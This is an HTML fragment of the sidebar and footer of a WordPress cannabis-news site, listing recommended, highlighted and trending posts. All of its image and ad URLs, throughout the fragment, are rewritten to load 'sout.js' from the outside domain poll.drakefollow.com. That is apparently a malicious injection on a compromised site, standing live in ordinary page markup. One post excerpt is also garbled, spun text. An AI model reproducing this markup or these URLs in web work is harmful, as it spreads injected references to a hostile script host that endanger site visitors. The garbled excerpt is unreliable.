                    <a href="https://cannabismedicalnews.com/index.php/2022/01/21/consumer-cannabidiol-cbd-products-report-accessible-version/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Consumer cannabidiol (CBD) products report (accessible version)" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/govuk-opengraph-image-a1f7d89ffd0782738b1aeb0da37842d8bd0addbd724b8e58c3edbc7287cc11de-120x86.png" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/govuk-opengraph-image-a1f7d89ffd0782738b1aeb0da37842d8bd0addbd724b8e58c3edbc7287cc11de-120x86.png 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/govuk-opengraph-image-a1f7d89ffd0782738b1aeb0da37842d8bd0addbd724b8e58c3edbc7287cc11de-350x250.png 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/01/govuk-opengraph-image-a1f7d89ffd0782738b1aeb0da37842d8bd0addbd724b8e58c3edbc7287cc11de-750x536.png 750w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/01/21/consumer-cannabidiol-cbd-products-report-accessible-version/">Consumer cannabidiol (CBD) products report (accessible version)</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/01/21/consumer-cannabidiol-cbd-products-report-accessible-version/"><i class="fa fa-clock-o"></i> 10 months ago</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2021/12/03/great-news-scientists-finally-figured-out-why-cannabis-smells-skunky/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Great News, Scientists Finally Figured Out Why Cannabis Smells ‘Skunky’" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/CannabisSkunkSmell_1024-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/CannabisSkunkSmell_1024-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/CannabisSkunkSmell_1024-350x250.jpg 350w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2021/12/03/great-news-scientists-finally-figured-out-why-cannabis-smells-skunky/">Great News, Scientists Finally Figured Out Why Cannabis Smells ‘Skunky’</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2021/12/03/great-news-scientists-finally-figured-out-why-cannabis-smells-skunky/"><i class="fa fa-clock-o"></i> 12 months ago</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/04/gop-cannabis-bill-to-get-congressional-hearing-sponsor-says-newsletter-march-4-2022/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/07/leaf-3065626_1920-1000x600-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/07/leaf-3065626_1920-1000x600-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/07/leaf-3065626_1920-1000x600-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/07/leaf-3065626_1920-1000x600-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/04/gop-cannabis-bill-to-get-congressional-hearing-sponsor-says-newsletter-march-4-2022/">GOP cannabis bill to get congressional hearing, sponsor says (Newsletter: March 4, 2022)</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/04/gop-cannabis-bill-to-get-congressional-hearing-sponsor-says-newsletter-march-4-2022/"><i class="fa fa-clock-o"></i> 9 months ago</a></div></div>
                </div>
            </article>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_10922_1_6386cc5b94171 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"4","post_offset":"","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div>
<div class="widget widget_jnews_instagram" id="jnews_instagram-2">
<div class="jeg_block_heading jeg_block_heading_6 jnews_module_10922_0_6386cc5b990a2">
                    <h3 class="jeg_block_title"><span>Instagram</span></h3>
                    
				</div>
<div class="jeg_instagram_widget jeg_grid_thumb_widget clearfix">
                
                <ul class="instagram-pics col3 normal">
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Please install/update and activate JNews Instagram plugin.</div>
                </ul>
            </div>
</div>
<div class="widget widget_categories" id="categories-4">
<div class="jeg_block_heading jeg_block_heading_6 jnews_6386cc5b99186"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-31">
<a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-27">
<a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-32">
<a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-28">
<a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a>
</li>
	<li class="cat-item cat-item-30">
<a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-26">
<a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-29">
<a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a>
</li>
			</ul>

			</div>
</div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="widget widget_search jeg_search_wrapper" id="search-3">
<form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>
<div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div class="jeg_ad jeg_ad_module jnews_module_10922_2_6386cc5b99fd7   "><div class="ads-wrapper"><a href="http://bit.ly/jnewsio" target="_blank" class="adlink ads_image ">
								<img src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/ad_345x345.jpg" alt="" data-pin-no-hover="true">
							</a></div></div></div>
<div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10922_3_6386cc5b9aa42  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_10922_3_6386cc5b9aa42">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Highlights</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/">Tribes wary of cannabis market opening</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/">Global Controlled Release Cannabis Pills Market In- Depth Research, Industry Statistics 2022</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/">Marijuana: Here to stay, though complications remain | Law</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/lake-andes-dispensary-breaks-new-ground-community/">Lake Andes Dispensary Breaks New Ground | Community</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/native-americans-open-new-yorks-first-legal-cannabis-dispensaries/">Native Americans Open New York’s First Legal Cannabis Dispensaries</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/the-state-of-marijuana-in-minnesota/">The state of marijuana in Minnesota</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_10922_3_6386cc5b9aa42 = {"header_icon":"","first_title":"Highlights","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div>
<div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_10922_4_6386cc5b9c445  jeg_pb_boxed normal " data-unique="jnews_module_10922_4_6386cc5b9c445">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Trending</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/10/13/redevelopment-of-the-old-sunshine-dairy-on-21st-avenue-rests-with-a-jet-setting-european-philosopher-king/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Redevelopment of the Old Sunshine Dairy on 21st Avenue Rests with a Jet-Setting European Philosopher King" loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/10/UQIOZWQKRRD2FHQ2HYQW4HNYJI-360x180.jpeg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/10/UQIOZWQKRRD2FHQ2HYQW4HNYJI-360x180.jpeg 360w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/10/UQIOZWQKRRD2FHQ2HYQW4HNYJI-750x375.jpeg 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/10/UQIOZWQKRRD2FHQ2HYQW4HNYJI-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/culture/" class="category-culture">Culture</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/10/13/redevelopment-of-the-old-sunshine-dairy-on-21st-avenue-rests-with-a-jet-setting-european-philosopher-king/">Redevelopment of the Old Sunshine Dairy on 21st Avenue Rests with a Jet-Setting European Philosopher King</a>
                    </h3>
                    <div class="jeg_post_meta">
<div class="jeg_meta_author">
<span class="by">by</span> <a href="https://cannabismedicalnews.com/index.php/author/cannamed/">cannamed</a>
</div>
<div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/10/13/redevelopment-of-the-old-sunshine-dairy-on-21st-avenue-rests-with-a-jet-setting-european-philosopher-king/"><i class="fa fa-clock-o"></i> October 13, 2022</a></div>
<div class="jeg_meta_comment"><a href="https://cannabismedicalnews.com/index.php/2022/10/13/redevelopment-of-the-old-sunshine-dairy-on-21st-avenue-rests-with-a-jet-setting-european-philosopher-king/#comments"><i class="fa fa-comment-o"></i> 0 </a></div>
</div>
                    <div class="jeg_post_excerpt">
                        <p> Deal with: 915 NE twenty first Ave.Yr constructed: 1928Sq. footage: 1,530Market worth: $873,280Proprietor: NE twentieth Artist...</p>
                    </div>
                </div>
            </article>
                    <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-750x536.jpg 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-1140x810.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/">Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Anti-xenophobic march to take to the streets of Joburg CBD" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/JMPD_officers_in_Houghton_Johannesburg_South_A.width-400-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/JMPD_officers_in_Houghton_Johannesburg_South_A.width-400-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/JMPD_officers_in_Houghton_Johannesburg_South_A.width-400-350x250.jpg 350w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/">Anti-xenophobic march to take to the streets of Joburg CBD</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tribes wary of cannabis market opening" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/em040821i-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/em040821i-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/em040821i-350x250.jpg 350w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/">Tribes wary of cannabis market opening</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Global Commercial Cannabis Dehumidifiers Market In- Depth Research, Industry Statistics 2022" loading="lazy" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/img-11-120x86.png" data-srcset="" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/">Global Controlled Release Cannabis Pills Market In- Depth Research, Industry Statistics 2022</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_10922_4_6386cc5b9c445 = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
            </div></div>
</div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class="ads-wrapper  "></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-10922 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent News</span></h3></div>
		<ul>
											<li>
					<a href="https://cannabismedicalnews.com/index.php/2022/10/13/redevelopment-of-the-old-sunshine-dairy-on-21st-avenue-rests-with-a-jet-setting-european-philosopher-king/">Redevelopment of the Old Sunshine Dairy on 21st Avenue Rests with a Jet-Setting European Philosopher King</a>
									</li>
											<li>
					<a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/">Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis</a>
									</li>
											<li>
					<a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/">Anti-xenophobic march to take to the streets of Joburg CBD</a>
									</li>
					</ul>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3">
<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-31">
<a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-27">
<a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-32">
<a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-28">
<a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a>
</li>
	<li class="cat-item cat-item-30">
<a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-26">
<a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-29">
<a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a>
</li>
			</ul>

			</div>
<div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			                <p>
					Follow us on social media:                </p>
			
            <div class="socials_widget   nobg">
				<a href="https://www.facebook.com/jegtheme/" target="_blank" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/jegtheme" target="_blank" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_rss">
                                            <i class="fa fa-rss"></i>
                                            
                                        </a>            </div>

						<style scoped>#jnews_social-1 .jeg_social_wrap .socials_widget i{color:#0c2461;}</style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget wpforms-widget" id="wpforms-widget-2">
